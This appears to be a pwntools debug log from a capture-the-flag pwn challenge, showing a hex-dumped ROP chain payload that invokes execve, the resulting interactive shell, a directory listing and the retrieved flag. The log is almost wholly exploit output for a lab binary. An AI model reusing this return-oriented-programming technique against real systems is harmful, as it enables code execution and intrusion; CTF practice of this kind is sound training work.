 [DEBUG] Sent 0xa8 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000020  61 61 61 61  61 61 61 61  1f 1f 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
    00000030  00 00 00 00  00 00 00 00  8e 9f 40 00  00 00 00 00  |····|····|··@·|····|
    00000040  40 52 4c 00  00 00 00 00  22 13 45 00  00 00 00 00  |@RL·|····|"·E·|····|
    00000050  00 01 00 00  00 00 00 00  80 75 44 00  00 00 00 00  |····|····|·uD·|····|
    00000060  e7 7f 44 00  00 00 00 00  3b 00 00 00  00 00 00 00  |··D·|····|;···|····|
    00000070  1f 1f 40 00  00 00 00 00  40 52 4c 00  00 00 00 00  |··@·|····|@RL·|····|
    00000080  8e 9f 40 00  00 00 00 00  00 00 00 00  00 00 00 00  |··@·|····|····|····|
    00000090  22 13 45 00  00 00 00 00  00 00 00 00  00 00 00 00  |"·E·|····|····|····|
    000000a0  90 75 44 00  00 00 00 00                            |·uD·|····|
    000000a8
/home/timedegree/CTF/Pwn/Challenge/static_link_exp.py:25: BytesWarning: Text is not bytes
; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.send('/bin/sh')
[DEBUG] Sent 0x7 bytes:
    b'/bin/sh'
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
    b'static_link? ret2??\n'
static_link? ret2??
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x31 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'vuln\n'
bin
dev
flag
lib
lib32
lib64
libexec
libx32
vuln
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'XYCTF{6e81c453-4a45-4623-a2b0-769ac7a1587c}\n'
XYCTF{6e81c453-4a45-4623-a2b0-769ac7a1587c}